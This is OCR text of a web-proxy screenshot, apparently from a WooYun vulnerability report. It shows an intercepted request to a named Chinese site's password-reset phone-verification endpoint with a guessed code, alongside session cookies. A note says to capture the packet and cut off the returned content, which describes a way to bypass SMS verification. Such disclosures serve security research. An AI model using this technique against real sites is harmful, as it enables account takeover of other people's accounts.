 Request to http://www.js808.cn:80 [122.144.128.82]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /?m=User&s=mcpPhoneAuth&mobile=1 phonecode=123456 HTTP/1.1
Host: www.js808.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://www.js808.cn/ind/pass_step2.html
Cookie: CNZZDATA3129956=cnzz_eid%3D250942955-1431774962-http%253A%252F%252Fwww.js808.cn%252F%26ntime%3D1431774962;
PHPSESSID=at5tkhebbk3gqnki3c4uhgrsi6; YuCk_2132_saltkey=wBu6ml5J; YuCk_2132_lastact=1433414384%09%09;
Hm_lvt_5f0ca91ad96f9fc3ae7d4cafd396a404=1433412919; Hm_lpvt_5f0ca91ad96f9fc3ae7d4cafd396a404=1433414386; YuCk_2132_creditbase=
YuCk_2132_st_t=0%7C1433413410%7C776da1bf284dd705af463badeb07c7d9; YuCk_2132_forum_lastvisit=D_53_1433413410; YuCk_2132_visited
YuCk_2132_seccode=696.79b589dedd6707c2a3; YuCk_2132_lastvisit=1433410001; YuCk_2132_sid=hkNjNY
Connection: keep-alive
抓包，截断返回的内容
www.wooyun.org